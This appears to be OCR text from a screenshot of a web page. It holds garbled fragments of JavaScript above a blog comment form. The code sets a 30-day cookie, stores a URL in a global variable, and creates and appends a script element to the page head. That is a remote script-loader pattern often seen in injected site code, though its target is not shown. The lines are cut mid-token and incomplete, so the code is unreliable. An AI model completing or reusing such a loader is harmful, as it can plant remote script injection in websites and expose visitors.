
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);docume
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(
{}})();
Leave a Reply
Your email address will not be published.
Required
fields are marked
*
Comment
*